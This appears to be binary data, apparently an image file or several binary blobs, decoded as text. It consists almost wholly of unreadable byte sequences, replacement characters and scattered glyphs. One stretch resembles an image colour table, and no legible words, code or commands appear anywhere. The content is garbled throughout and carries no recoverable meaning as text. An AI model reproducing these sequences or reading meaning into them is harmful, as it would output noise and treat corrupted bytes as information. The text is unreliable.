۹�v��K�*�6W垖�ߝ��;�{�^�3�o|n����ɽ7���;>` ڽ�k��`��S�9�K����<�(_y�N��4#�aH#��j�HT>�-�z���!a-��-K&}ثu:�.ҽ�b�ɒ@	l�ۮ�6#�6��"� �{��᧦��.ﳣ �10��79E# ��]����~��5�;6�r=�2n��_�7�@��5�_� @j�	X�YTޞe���_Qء�^z ��\u��Ɂ���	�_�)����5 ��A0��E� �"�O�- "DA��ۍ}T��5���;Ѝ�|���!l�)ٺ��)��p�@�|_�$��Z�_�4�v�ɼu[�%�m .�+�����~	p�@8�C4D�0��B)p�&X�"���`��������0H ¼�$2@"���9� *����h@� �"����!+�"����@��t��5X���F�D�������YG�l��`RM
:c�� ^�4bB�#B�Z�����*��-�`8�CA��:�ZD�R=��;�#i���GH9�:�#ԥ�:X�9�����T_nD;^�J�*�B��*��O�W�!�]lI�����a)��Pr�K�u��F�a�b)��&�!"�"2�{��M�V^]�\bF*B!�$(b�FJ.�)!�V��Q�$v-e�����+r��P"Q.�<s�F��g4�;�
0+ↅ9�>]���a �[�^cs|�2����2>�`�|�4N�)���#�A�ɇ|l���g)`���>��f�#<��;���0h=˳Tĳ�&g�&k��!�	8�^]D�5��)�dĹ�(Ԃ,��fqvZ��a�h��p�Z�se "� �$'|�%$�"� �M6� ��]&4%�̤W��"b�������g{�S�Dtҗ���O�!p�l� re"�n'���x:X�' �}(@v�UZ�%�b`^I �! R�%�
�@�������e�^Vrȑ]ڥ?���3fG2��q�`&&b�́8��{�@����V��`��9�f��&E�9h�i�E h�f����Cl��@J ��*��j�5�*��*��*��V�`\���rR�sR��aQY]�~��b4�"�	�'5MN��l$O��_a�W�S1I�s!�Q�dn���$+���&�A|�d����v*7|���0�� � !�%	$"
�:�Z��
j�8�X�0��%��y|��A���\! Y> ����(�g���ڨ`ё��h�V_~�biڎ��1��h�9��!����#B��
	Ț���-�4C9����: ��2�ºi9����F|�7P)��c�~&8��7�C�
d��L�5�¦Cʦ��j�Jt��B�zq'�!�q࿩�r��R��-�|q��ZB �dv����W�/	Q ��%�L"�|��'Xf*}�Q�6�2�����J��,�	X� �%����>��:|� l ! �-L+�
�����f`�XB����:��$��\�@��O+�vkX��-�^�+h���VX`�w��ʵ�3���B�Nc3�Q D�#4�(�L&s,R8d	�Bf6���n˖�4B�9|�j��������fD�ꇐ��H �Bf��/b�/0�'�(Ё͆%��*�����F�P�w}Ytv�"'�AZ�g"bA�]5�@|��z�!��v���d!"@���������� $���h�%�d�歫�UC��<�!��!+��l@v����J�����8� ���%<���"����
4npk\Y^'!�Y��\e�a�脑ks���w���*c��[*�\3 �5���A$D��l@|�0 |��Ai��5`�6/ﮬ9`C�N�����3lF�4��,A��5`���l���)��'��'�@������r��5�[�/��W���
b�"���*b��lݕ��q� ��bW*b3����r �����3+n%p�*/?W���A����1�d�>�1378�������(�L���Y@�V�Y�(�b/��M��ӌ��.Υ�U���m p��5\�5�y8B$�A���
��\_f2`Co�#�O�EOtG�O�@�5h�6��Fc��^46h�5�B	���L�$��F�qD�q@���T�'��� s�Kr���,��F�r�M��sQ X����^��/�@�AW��h�V�/1�F&�#j-'EU���lB�*BP4e1�-Q&3�5SۤY��!��Ȑ@W§ 1��F͟�f�����3 ҡ5@�^+�|�;�S�a���U/�"�O���=O��Q1�.	��@]�@�2�+� p��G[C3�B 8�'�A���^HC�"���F4F+�r�t�v�t@4H'�r[�6�q3���&r�@��McoN��E�'X�&�_Q'����Po���Xy@Y)�������{e.���-���aX���o�Vgb��F.�r�>���H�~�a��uEw"3����W��L�
ϯ� "��,��2�줈���0Ǥc��r��R6;�xf+6Z�ނ��r�0Ҩ��g+9Ӝk��vdAر�@�#�7�6p��p�C]2��u+7Ms4N7�3�9@O�7x�tӱD�yF��4Dw�f��t	��KwGK7�e�T2&xB�/R�7'��!+�3Y@Y�Kz� ��L.h{���N:5q���0�H Z��p��.�~"@t�6b\�:w%��� l��p�" �oZ4��A��"��|�zY)B)de	�"#������_��M�9�g��n�����������l�`�o��{�����{�ǻP9���x�n��o'���pǱ8F�/@��3��;7LL�ÿ�y�ÿ���u7wLGm�4�F�-8�G�{�7�4z��B�b�h [�<[(g����˼r�|�˼�@��|ϋ h��Ⱥ�H��D�,� =����,h�G+�[��g(A���4}Ӈ@����<؏�ׇ�(��:���+@���|����,���"�:+pB��|�*����/��d��F�6 ���V��8c���"Z0�/��k��ou`�\".p�"�Ax~Y��8�5�A��Q�mH��~�Cn�*�ZNQ�,Mdإ��O������@�#�o�6w(�u�� �K��S?�GB��<2�#�;�7 |�_DB2$���ysOc2<��ŧ9ī9t�y�st��#p�&%�|< D-dάYkvaBd��Bu
�'G���xcF�9)�Q���Dp�$JV�T�f"D�ԜI�IN�L�(bŪ'@^�XI�&M��K�2���)S"Al8&�4tݡ�	,��1k�bM�K�yz.\&W���If'NyfR(MܸAn��t��
4v,@�UN��du���M�1�G�`�oEߔ�E�%K��r�9dȄ9�U@�Ɖǈ����Bt`ayr�˙7o^�C�ѩW��"B���|x.\��=z��ٷ�^~|����� ~��EЯaC�� ��$�^�YH!dj�ēHj aH�  �0`�=�� �H%�d�9�O,��d�9h���ƙi�Y��i��UD1�k�q�b�X� 
�@�'0��#<șBHƆ��CY�0���1�ɤ4Ob�M� ���袚��ĲR1C�;���2g��)*�8�Т��Q2����Jz,�ȂC6D�����(m�8�+�8����"�/�@���r{�1��D�ʀ"B�MV#B!���;0��d��%�}vY�8�T���U5�\#ÄXS1ž�880AY���u�u�x�5!�H��������;�<����>x�,X�nX��x>��c6h!�$���=9�?��aN�eAd�\��U ���tpa�%���9�[Z�h����"L�Fff��Jg�n�hdx9ɞ=��k�K�$�a��l����YB���~[�䞛�햡m�k�!>���A��ZR���.��| �qD9<J��R�P�m%�4�~<��e�s�� �Pb	*�+VtX�pJ�ԁ0d#����&�Y�x\�Q�Y��,1�n��⇯�� =���}���� �8Im5%BX?3̪�c��!�c`����$yK�0��x�?āD�V�%��$�7ݻ �c���p!(�9�An���ˠ����K<�)�	YhB{��1���V�ް5�a�R��(c�Q��#��IT����cA��2��Z�m-h��8�3�iD(�$~1��Y)FPTc�Rf8mF��_�bH�`�چ�t�=$�l�4[-Nq��9�^`"?�#>��t��ɰ#Z@*�A$@��}�M&$�2���J��Q���0Y4pX�$#WJ��qH��@�Qn�����8��X�j��nP�P�Ja��dk
�A�1��Lk&��)������Y+Xp ��	_)���HT�P�$6 �p 
��O����hh���pS��0���[�i@�cB}ⳅ�t�?9�Q�~��,$�xN�B��_)U�JY�R����!�nh�?5h���$�p�AEb��2-d��E-V�	:h�/Acv�!=v�'@E�X")~Վk\*�Eb��`u�/��U��!kK㓸v�(��e�l#y��Br�~�`�ʒ�2M���P` ��-�UX��?��[����-�2��2,���K�L��N��$�����	���hK�Æ��Ё~R��h`5������!�p;EA"L��o!�1��DP^�NN�s55��>P,�A��a
�Y��?�C|�����	h �l ��h %��|��آ ��u�� ㋅��J_�R�T���OL�s1��0�"��8�!��4<qaUJ�?����ؐ���iT7���Z�?�B*�:4��Uij�ŒkqV5c�NV㑩l�#�U�t��"�
^�q��a��C !G"�U�ټfIք[xl"Ԍ�|�"����$��d�D���tB�̷g>w΄f8onEK�9/6������� �&lnw% ��Z��&<� ��\}��e�@,8���E���Fg�R=&����^���|�B�,)F��ޔ�4��W���ls���pOɍ�
|�$�i�����ra�Uq��S�b�-��Rq�&p�(I�74��.�l 2���ƾ����˔�],9�Q�<��"�G ϵ�p�#�Jc���Ƶ sD"�C<��1o�nE��@n;(x�+�-Z4\:xA�>I��]�=@�Ν���r�fMX�@�H�ҒU�����o;�U�:�n���������W��M�v���N~�	X���������"������Mp�@?8<���F�]y�z��1�6
5a�f��}��;LC�m ?0Ώ�G��y�����Ľg�W�3"��|nj�Ci�#J�p�K�ɷ��q�{�ᵐ���/^{��y�l���r��������s 'a)Ykn��jf��@
��`�-|��~�N�L�	�i������o���E`��	�@&�H 
������H�^>���fM�t��B6`��$�v�:��� I�&��Ą܄�Wz���@(0�b�| P��'J��b�5���t������L�$����0��6o¸#¶����Ro�F��
ǧh��݄�̀����@�<����/��/��@�^�B��.�InI�/��Ȕo����$nVa�O.q��L��(�N�8��d��D��1�l�Ȭ�Z�����O�@�8h�`O�hn���^!�����6��`��>��,�@�)��qI"�Xha�>)&0�p�	�b`�Q3-��0��Vc�.������鶣<��Б�\�����b� [�`)�	�)
�+��{-(�`D@� ,��+�������R��Ԑ$K9���%%?�$[h?D���%�P憨&� �p��OW"�t�c���$@�o�8���%1�l�b�.ko�$�L�����!���;d. � r�ג�P}�$��j�.�����R�7h�+�`i�n���o{ �R�������j�0q�bh���^�>`Y��k��	Z(��֜��01�3?@2Y�|8$��v�,��|@	/ I���Pϒ+؆��.ӄ4 �F�	[:-���@$=O���V�&I�B+���;׬��3��PVaeؒ���"����J�>CN,=d���� R���?S!*#�*��d�-tT+�2A�R�b� ������(%�!'�3*��B��"Bm�	�E�O����H���	�`0s9�@������Ea��(R2�2��	���{�34F��V��V�6 K�S�D�|�Ect��㘴�v��X�Fc�Ԅp�LHc������Z���t�ج[��M�;����P+�%%+<m��R��u��D -��C_1D�>woBh�J�(�>���`�3@]�-/�A1�A-0�@�R��d��<��O�:�C.�>K`Ҳ��RD���.ҦD�@Q��V3�2�9U8� 	|�<|�EI[?h���9u��, ���UZ���. 1�c	�5´$��\{@�5]�Մ�S_��#��_C��^,��-<S�<��Q��^ L�CeG4BAtj8�>w�<<�S@)E���TX��'�\UR�m*M�U]5+�RDW��Bs�IʣԊB&�X+�'A�De1ƀY��Hqn��M� 2a��]06j���p<R^�M3C)k3�051�g;��k��G�4ky�O��]GmV_�nߋm�&�/ͳ<�JpU����3hG����R��c7�<�3=�I|u�UDӓAc�A��=��sg�@=���C>vgK���"hQ�*��D��� i�ui�V�R j3���3���>�Z��<�7j����
�<��w��9��wx�5�����y�7:S�_M�{�W_A��5o���W�vW<E��m~�h��h�6.]��`���(=VW+�SӣB/7
$�CG�hUve1a"$��U1at�bVf��r���By�Բ�W7O�8.#��Kw�Ei�0S.`���z0���Jy�uk9膣v:H8��b����M� ��u{{`qZ��	h;��7�3!���}�،{����Y��Q���~S8���� 
~��qXr�d�����O���at�$�vf�.�t�U���N������ Db��X���#�]�c��w�ʣ�6���6ޔ)/o·�	��^8蕥��׵�˶ژ�Gc�cP��K���`�˵nY(���O�8}��9�0a�S��6pُQ7���2�SY�Ov�a gMQW�ƀ��J �� vY�'bt��R�Gye٠/xo��&�g0��\ vY�ԁK��'�S�.exma�&!�B:�w��f���Ajc�����w|cH�E;X}e�i::�7�a�B:�:����٨�u�,�b.pA�듊@�K�����\���&r��>7�����N`��ڠ��0!���IYm���!���Ok�or��k:6���!�����#�ia �x�@�1��^�:��x���M	L��1��'�1�mG[uT���$�	�U�V��3O���u��z��{[]��o�ͩų<����p������-���Z�@�> ���(��C칞) ?K��x`�@ƛ�������!x�;���1y�R,�F�%�����{���������r�;zI�T���3%˲�W���]h���l�Q�.`���n�{��<<�. �o;�C��M���51Uܷg�$5Za���Z���yܿ]n�`�8�(R�6u�����|ɉ�\ �@6�`�����	Y�� �@v`�29�ʲ,�9�7��B@{"��#��'��� �m\��x�({mW��� з�����-@�t�3Y���al+�N�-�����}�l+��0�ѝ	���ӫ�}�O�Z��[=:���a�w��o���\Ƚ����B�԰[d���' =�� ����1����a�ཌྷ��\�3�kʜ>��j��<������c]E�p�Wyi����� ^�u��(­5�]�����}�]��}#\13���},]�H}�]��~�>����!�$~᫭��u��]��U�5
� ���S~.�|Ơ�>	�1���k=B`� 
���m�q��A���¼k�(ۻ����	����=��K輱G^��Nҙ�?�� ���@�����1�_;ա�뿾¾G�E��S-��>�c@a�D0�e��P����q�^|�>������uY�C�����w�:��ڠU�����`� �����݀I�	ƀ��ܡ���y"�\ ?�~$��}��yV8 ��@h���ݫ>�q�E���ΑW��@���������!�	������� �S3����������\I���>���=~���� ����$���ࠡÇ#J�H��ŋ3jܨ��Ǐ C�I�d�t����'P�C�\2���̘~��Q���
~*� A�C	.LXʡ�ӧP�^pF�9z�ܬ��Q��_1a�y(
�J�N0�4鄴j,M*A��,r�|yhf_F7��㇎���t`�#D������d�e�� ڰ1�/T��9s��jM��A�)@[dݺ����eW���v�غ�N�8E�ȑ�Lʼ�s�E�HW��%K�}abIgg�"�0���R�������5)Y�dԵ&�����8{V�R	o��S��%a�1�^�	��MܩA^r*��H�9���"e�1 �A�}����}&�1�Ĉ��C
'�.1�P��]�A��8�@���E�Hc�PF)%qV)�O@]�ePZZp�PB)������hR���M���������u%Ք�M��T:�B2�U}d�Ł�p9`{y���!dFr`��u.a'إ}�B���
�C�m(�j�:�ڪ)��Pc^�ꔴ�j뭸檫lV�
җAa)lG@a��t�&�r���J���Gwj��ņ	�G�թ'�j�)����B� L~�p�S�u���xQL�F�s��`����w;}j!�%�
����*��z�0�����WL�w��� �\��$W�ò(3;�ͦ+�thV������ܽ�2'r ��Jנ`Y�yhz�5G��<��FNA)��Fku��\��+�0��>$��Z�✳N���l����p�Z���"f)���i�ܯt0�'�l�s�:���5�S0d�JZ��~J�;o[=/��Y8!�S�-����<�ν��;��y��mK�A�������<w��*�yǼ��O+�r���������׋�}S?+�����[�&�㇆ �\�/:���믚�N{��^6��'q��I�f����c3�F�@� %��E6�
m+LA� ���!okX����,��o�V� X�U�s�xV��NN���ཕ�sD��C;r�I:F�>���_��b��0&8�a; �w1Y�nvH� Ft��	��"<cFtF5ވ(m� ��EǺ��#�`��G�EaeY��	����=�p �ۨ�uU�Nu�a�$�=�-�w*"�UD�q`vO� 	�HJ��m�T냿T�,*f��X���(�;/>����H-�K7V$������L���ms��r�4�bi�c�4G8�(X��OȦ 	9/@A�"�&�nե!u"J$��N��P=A
U"��rsl$ �p	��RtM�&u���ZYp�qR�1���h�1!
L�J�����E*�xˬ�8�b�hN�Z��c!M�(�4�0eB.��l1&��Ag:HIڍ�.���S�h����`��&5	��p���@�@�&01�&�K��<T�l�+���v��fT��<kCf�ֶZ�"�h��@���1X�
��:W�b��Ti��x�B20���Rł�XI�&���N�9g$%��w��p��� ��e$�SiG��6%;��l����ЛV�W� M�AA��k�[�6\񤵸�u[�����u�C�kҦ�Wa���)ͮa�4H��	�/��$R�x�3l� #�Y��3�<�lR������q�ek��O�Ζ�N���n+�W��UaO���誈�EnR"L�-��^�+#K��Hv��%o�F,n�ăD�w��p��2��EA�A�Fc2���9k���N�}�O˨ߦE�$����&(
�<�Zj`&��
���jL�	w98\�p��,�2�J�X�dӼ���4�l�'�Нذ)^q6[��"��ϝ����$w��<.��B�0��C�؜�K�2/P�6݄�>!ʇm�b_<;&��! 4�m�4V��ի!��'�0>獡1��wM���t�Y]�O��+e��y�l>3��~���i<��w�9F�y*�u�C�,P+�=n�fzӛ����`l�r�~����:x��e���m� ����s�paW�ּN��4�z��V��<���Gp6v m����-rk�,r���q����nU���ljg�it�|�G�f�UL��`w��AlP��5�������ա���3"��(�(3�W�k0}��q���O�����v�2�.vq�I ñY�0�A��\�D��,��S;+����:x���](�=��m���6;A�?��םZ���K��x�1r�����������w�"�Z��}�<����ǿ�q���x���y�m�"0A�%קD�^��\��w�\��[�M�y�]�"� ��A�!����󭏿�o��"\"����C��g�����]'��o�Gm�ft�<����%��{�vL |.�qH|�W���g-v�'��J��rs@�V��2�xηX�b�h�L�w"�T�'CbGi"��L؄���O؄R8�TX�V�q�7p�t�UrX8�`��Vu�aHsg(�BX{�7gg�Ww��|��{�ՆtiXdW؇~��L��7�����mE Ƈj!Ј���������wy�w����$s)�c��i��xG`|�'�6��^���rG1;��g�8�J�Z�g�d������؋����5 ��E�Dh�R�ʸ�̸_��o����Ō�X���|]�zI�ɨ�C؈"x���^��x�K���ǁG�q�x�X���h����gqg�k(}��w/�R�nJFUG�}5�x5�yאy���(����Ep���#�vL��������#YouXv��� ��Ɇ 6�,��hd�4��F{�(��(U�ȓ<	�h���toE�Fy���qU�LٔHG@�w���H��$P�~|�؏%�^-(x0�DW;p/�������u�%t�����QȄ�H���T�rWٗ���ل����Wr�H�Q���^8���Iz�_�9��$�ȗ.Y����%������ٙ���9��Y{�mRYD ��ٚ�i�~֐Ui����{���g|ж��֊"�rE&����{��iI)���S:�^p	m)c�X�O(��id�DE�	rE�~!Gi���)ٝ�م�i�H�fv��ɝ�y�"w��ew')��ywph��韒�I��wG��ɗt����y�(�r��[�z�iv���gǙX�����0P�6� ���}���v�M	,���׈��;��`hIY)r@�Ql�; Ydp�w����y��y�!x�>�����Hy�މ�o8�J��HZ��	������������|qx��i���������)�y� !� 2   ,    �� �		""#%	('#%!1('&,+
+++%-!53"329"3%&;1://; ;#<(@*#<*D+E6E89F!C%D)H,+I0J/G2%K'L-P32M7L8-S7P;"R>,ZF9T,S0T4'T7T>6Y7ZF[A)ZJ)\NO\0^5 `5
\<7`?[:dD?aKBaS7g7f> cE.hN$iOFp[Wm^9o;	lB%mH3pGlG+lO;mR0qRKp^Hzhgu<rG)}E#tO7vQDuV)yVNz`6}X=wgE~oV�C	}I+�OP4|]+�_W�j:�nI�us�YF�a1�aG�ga�zT��`�K�H&�W�\>�XK�bU�i\�j4�p:�jK�ne�xG��}�N+�dE�s<�vm��j����).�\�hV�pd��P�zk�~t��[�=C�S�T0�tb�x>��K��z����Y��k��}�Z5�c�A��u��������w�������W�l��E��O��c����RV�g�a:��t��|��I�����{®�ƴ�����_�g?�k�qmɖ�YţkǤ�ɨ�ɴ�ɿ��^dΙOК�ϟ�ϧ_Юrү�ϼ�����i�mDܥTצ�۹|ڸ��ȧ�hq�o�sI䃆ܰcܭ�޷q�������ȗ�Ȼ����Z㵡㾬�Ɋ�Ϧ�۸����r�yN뻨�i��w�­�ȷ����բ�������S��t�ȵ��|�΃�Ͻ�ы��X�֕����ٜ�ݤ������������������������� ;H����%&\���
k���I}�����ǌC�ICd���)��#Ɔ/�t���&Kf�(�Sg�"8|YBt��8p�P��
Ed%��ȋ&^䘹b!W(��QÅٳhӦ����۷p��m���ݻx��;�o�~L�0�n�֨�"!��$Jp�,S��˘C�̹sfʓ�>	RcJ$#[�����j�������$8��ͻ�o����P��?��Y#����1F�2c��+G.�X3�U����SF�I�N-z4�<����i�/���k�̐)QYl!��b.�ŗa��b	B'�Vh!t�A肃{����v(�jX`]l���v�����o4�H#�
�c�]��PFUԒD��d�G>$��1$#A6F��oTVie��!��
Q�Հ5x�#ea�xC9\�w�=6P��ipE�y:��_}/�P�QFᧂ	8��&���
�Q�£���rZio1���Y
"x����a�$�:b����*�ҕ`����)���문�뮼�ZARrٰm2DC�O4��Fc6fL�m�c	%D��d����Z)ЯY���v\��eC*�,e4,������;��3XQETA�'�R�=��RP�7�Rć���BN�$hP�1�B� ���� ���z�)bk����,����0��V�nQx�C$�P	���-r,��D=��Y�eN2Q�5����˕hUG{�BY�&��n�e���������s�Y-���[���QB
x��1��!�PEJ���
��װ���@TD�$(S<��L�'O���g�̮h&�!].�n���s� Vȡ�� �L��n�����q�^=VJ͉�.�U���Z˨��p���:ov�i��fr>�$f��iJuG�-5e����1��{3�>@��N��Tp�D� KX���H�ؠ�g����l���X\��:���Z�>�5'�C�6���`\���$$OS��sR���`"_��D�z��A��A�خz��I�L"3>��!rSN�Ʒ='ɮs.J�����*>�K�N e?8L[	@��&��ԧa�{T
����I�ᨺ���~I����G��tб�Eƕ�)ă�;d;�.�"?`[
���5�?�R�l�<�=/_]K$ff�3��i�d!A�J�����Qe,i�ǋ0QF���N���ͩ r��O��#�ea�@�"�$� *��y��K�+~*@[A3�)�-}�8�I�r�3-�L�:���v���t <��e�E���E��~�Sy�!$��RI{Q�]蒌dBRDjS�{e��K���sucCe�#W�N@r��DZ��Y���G2�0�*L� �"L_��(�k�����4�)�bJ�|����t��2Ϧ:��P��T���h�Ν,����z����[Q���Ȓ��Yi�1tk4��C��@0Y(C
��h|����(���2��r;a�C���e19��{��3b�O�֓�3&�a	��~���,�*E}ظ���l�����lgK�������r��;��
�p�K�6ʅSq�$w$C־xHx�=�+IP!��e&!d�.���bAd�c`D���`��u����/r�g$�,T#�.���G��Ic��e�iM|�O�[�S6�LЊ�D)�Oʘ�qY&���7��{�� >�T%�ё�9�[д&��19jK
Zٳ�d1[�k 3�ׂ)�ƒ�ŬWGpoZp�3� a�.��rK����x"��o�������*���!x	�{
�U��+/`B�������4|���~2�i����~�o3G��Ŝo��r���XϜ{n�r�B�I�#�l����t�������SLmg�C�JS�{�%K���͓�8IXBfǕ-f�v��b1�)����A��4AO+X�fZl���	���M�r����N�����v����.a�5�{&�4�G����Ҫ|�8˻�Ժ�aJ2
�Z2G���ի�����-�Q�{�h>Fw;���h��9N��d@Qf0A�S1�Pd�ɲ�����R����<�!Y\���g�6[0g���������0���Nx[���v�ַ���?���D�֥ڗ"����g����Z�H]lUe9Md��DW7�6��DG��@�f5Cu���S[��x�!)�p~<!�����ٖ),���V3}*�� 'F�StMb� D���pElbh :P���> (vۓ�g����X���O��������Ǳ�����#Zj	e��!��aW���t���gSީ�Љ�U<���~uEy�\�bX7�Z�[.[��\I�@a'NI�8�9�y9��f@10}2LP�FAK�zx���à��D@���aY@ ��vT��*HU�w+�D��|��u�_�Gbu!k��Fi��.6q�5:��Vqq-tj�w�x��~/N�@veqM���9�Ra#��#�#5ݤN��`l��y�G{�A82?��(�����
Ұ۰À\0���A�@ ��;�OЈO�n�'o-8��X��x��戚���؈�(vb�uO���X�sq�B[�%!��pxW]�V]Gc
gPN�Z�R�\�6}�B[hq֢#�cDwC.��#��OUhΘ&V�*@ �ua����Y�WZV�D�h�w��ɠ�P�P��
w0U�:�>k�S�d� I*���FP�������T�&�}Fhn�_�hq1[T���J0�V�A!#�B�A����'\�@�A}�(�C��A�D��,��3��6��� ��Lbf`�X0��`D����y�J��� ���!t8�&F�� C ��֏Z�n�ؕ`�HЉdو�V���x�\�_$Gvc%<\���D5�A%��^1���ԑ��G���$;[�\�6�1K�O��J;�3��,1y��8EP *�?E ����0<1�h�h�	���踔K�����S0>���� 7@nh��[���)�^���y�ș�ʹ��ٜi���㤖Mu8�q��N���G/-4C�3%4����	�*I�t~}1����D=C�+P6�I��O��5�\%%�{�Y�f1��L	�0�A(&`(�s9~RE������Ny�Q8�v�&x�7��&z�(��*��,ڢ.����d2z���t��N'�!ℂ�4UeE�~�4��84�9m�DMsi�Vx�ً6��6�v�D-�C��1:�H��� 坡!oJ����	h�yidM��1[t�t�zG���	� ����EP� ����& ��z�����������f��_i�7J���vP��U�M�ط4�I-02��/�C-ٟ]�P)Ť����Y���tZ�3�5;�z@@�A7VƳG1اK0 p���`&�Z��(�SK����	�0t�vz�w��ڐ�p�����h�8)�(Y�R���ڮ����,�ʢc����z�Qeu��|��Dm#3��Ob4���[:��!Bk���N�1v�q@烥XJJ�#Wg��2$%$Ϻ  � h�S�� ?���seX^���
���J���
�� �@����*�τ�j��ڨ�����L{��<OP$4P��IbA��h�2?��?`i~��z�TK��j�y��	Y�Y���[FB�Z��n`wd�"�V2��˫K��`ECL*��IX\�N��t�)2�5Wd��+;��]?�]�d<�qOl~:� `�=1�i�+K8��P���	����	�0��+��ʡ��	h ���'T)�@��:����L{��{��H��ۼ�[��{��;�����&�KK9v���Y���ѵ������(9P�R�^ݛ���ћ�_��"�f�5P�Y���a���=؛.�8�8v����V���1��$��I��� k5wS�y�C��3~)�V�P:�J�i=�7kQ�3��y>�����hy9�$����?�7��z\�h6h��:z��[����L�����+@���Dˉ��Z��L�����Z��b̼�AZ�
G��[�>��ƛ1�`im�	�m�R@�G0���4@s�����ț���0p�k��kq�
����ڼ�+�ǐ
��%T�����G�
X�J�j�S˾l�X�s0�����g2�F��V����C
+C��~Oj�dO�I"� !3�"�3,�>#�x�3�5Í��t�}
8  ZP���a��K`�y��`���K��K���`�0ŽT����c���<� �c�-�O X ��� =�����0���ʛ!� K$�� ~<���Y�^� xl����*��O�^�@��0���;���=��ͫ^>���N��i�Y@ʩ�
V�`�%�ɩ�	��ɘ`�V�	���lB$������ʺl[b�I ��r7��{�#/��xYC{�OVo\&#<�'�Nee@%�7x���xD��°���7��4I�R @8 Ś�T��20�WŴ��0�� ��Lϵ��鸳��	w���`�����nș��ʈnۉg���ݢ_��-���p�P��}��kq�@�π	�LۍG slq4 ��=�i|,�\ҫ/-�,�xnO��%��%-ϠJ��J5jq� �p�N�S{��X����Bb�m����m�&=�g��� }�]��=b�
�ӷ,��+U�ZB�a]f�7&�˔���X�Av�� �7�U��q"�餘/l����\�J>���yC�3�8@g��0�S`\pR\L^`����p� ��l����Ґ�����0�� ����į�*hS�n����F�Z��sL���X��'>��=%}=�A%.���V��gqXM��N���n�~�xl�"]R��^s��NJ�^4 ӳ��X�՗L/�]R!����G�.�J�!��%���ǫя��x|q����RU�f�������3�(�H3�}��F��q�I�^�DpE�^��\j.���;7w��T�d`�S�G�a.�J����	�pĲM�8�;���E`m(���	�"?�	]��#��,�%M�.�� �1���2-�����L���=�󪔮���%�b}�4���ޛ_����-�+ ԏ1�π�9�ߐ��|�����#M�-��~���ξ۝�]�ֳn�]�v/v��I��"�9��k�e���AQ�T �t��:��#Q-�.^#���#c�n�S;�L	�S0�C� 
�@���
���0��[�vz�y���K`���X���	M�_���ȟ�d@�ի�����Dm�Ռ~��NU�
X�Ձ��k-=md4�=��s��-����;�pO�s\ş�O���N�ҩ��=�� �d�T�@�0��9$jdɒaAy-^���È$�{��<LX��g�$B$��;�P�g3?�!!���,}����П	s�@�T�R$M�>�
�I�:\��V�]�^���U�a��ۡBmӾۖ�M��U�C�^�w�F}�#������D��`�>�Y�d�!BlͱC�(3�,��1#�H?@m�"E\f��#j0iҴݖ�j�n[�ʵO�p��ʕ�&-'D^f���B� Q�v2۹�^�x��{�~޻y��!�G����,>d6�R�1y�����"h��L�т���$��g�ZǾ�C�%����|���J裘\⯡��A�j@((�����9f1�+�qǃ.���g�YhH����j� ,�(p�uBʘ�!�c��I����/1�tj*�6�a���Za���ts�8��s�.����Rl�;-{̰��	���k/�\`�/��z"�'63�&�|�M��Ԋ��5TQG�'�@Ha��V��-<[B�<x@:n��.�P� d�B�lI��bk��UfӦ8g�5nit1e4���H�:���<���\�@7<��]-��3�%�L�������RB��i�	G���RB��H��f���G��%�%�%�c��(�����J�(:�>$������|�Bfqd8�"p'���O)�1��c�!C`*h��I�Rቄ#z��K/uD��$��Ѥ����' �	,��t�!j(�MV��R��s���ƻM�/Ŕ+�R�2��Zaǡ;/��b�H�8{�-6�B^�����ݼ�&BC��1��<v�g�]v)$JLOU+ ����<t+`��V�xMZo@�M��H�UE`�&���>i~������M�xN�m!���oW� ���ǿ@�����߸��9���~��_�x���o^���~ ��E3H��ʌ.	�RE�a3��&-A���a�@��>�~�#��J�u63���J��%y@�"�hH�dF��PmfA�`����D!/9��$���R��K�T�PAuhIA��+��K$ �F�"���w���x"�,�n�P���/mOp�����+� �JJR�fH�`����I�`W�-@a3��j�)8)58JR��F��n�R�ؚ��$$��Ix$��P$��2x�����S6ә�|�嚙��)��,�����Ex�G"����6�� �����(qD�f��ޱ|>��c��0r�
J�[��V���xN~�����b92�͢�cWq�:<�s�W{�I3l�.ɡI��'t�$Yȍ��2*c��:�B����U��3����$_�H�.搕� � k��")�H�F$��Ė\�,1	
�5���;Y�#�ʟg��)YO�0.�c*��#�0��2dfM]�<�����#�K&B��`R��K�R�R�>)�;1�\&&��B�ř��̀�K}�2��z�8�֖�CP����Ͷ/GBg��׸ƽ
:�-��P�bT,�&��N^AH	H 'E���9��k�� �Q>���!60��a�;a	�:��^���P���	>�i#�؄"�	N���X�#p�:�� �,�R��u E챞�`E$CI���jq$jO^,c�8倷X����&�?�8�
����A=)�R1��HO��̸$����S��HP�2�u�$�G��.�>13HKh��zL�i���s�؋��c(�3� �28�D��8P�2v��̡C>����'�% tB�+��r�(nc��*� ��$sqG̓HA�HPTt5	jF�v�V�y�F� o�u����k�@r�R�@D���.�#kfOZ�%���p��:�&0�7�{+"pa
����m<@�a�ְ�5�0a	67�l>x����XE���4��X�&���vd�I6757د�[�˳'�+��K����Lf� ~�@ iP[e,ڥ�����#+a�H���GGh#��g��#��f�fy��-�}��~<���d,YQ�~�B5� GO�X����p��1�I�p�T�D'���ʏpW�$��,�jMt*D!���IoP�d���
*�o+v]�N7����J�~;E%{؆��Zx-�]'�U�D�^�F�t����Q3z������F�Z�˪V&e+����W0�L��׿�" �����@���%H�� �">ÉM@"�w�!�@�+T�
���m�Yo��{Y�2�)6�/x^xBJ {�Y((/���-`I}Zb��#d�-uf��;:a;�A�8@R��s�(7�G��2��p�'#����$	�1�9LP�
��ܸ�XP�?`Sac�!k	,�)0˘���,Ɉ%�)��蘠��,�.F4�{:���K��$*�؈�z���9/{�,<�x�Q#��4�z ���!]C=^�B�+�������;�˵�/:�?ܫ?�*�lj$�%�<��<݋ 5=NCCԛ�	@=ˋ%Z
��C�C�8������L��C�x� E(�[Q.�"�(�<ؕeQ�E�*X�+ P8��q�v�z�7���{��b. mQ�`n� x8�Z3)(��#<=��J�?�R��Ȃ�=�sDG��=���/���Ӯ���[���g��l������".�و����s*0������FD�!㗍�.I".b(
=��A�H�����d�����"�ڮa3��(��$� .I����T����ƵH�"��C��;� ��B��SCJ�IE��;l.r
��;�XH0lDG�	(�>l@4�C���4İD�cītDv�^����J��ʪlA�� ���F�� h�R�=�f����b�M�'|[aa>A@A(�X�`8��hz �r80[P��|?����x�hL  6����<�t��K�>$��p�`�
���״��$���$ ��|D��Ѡ�{�))H=J�����q9�
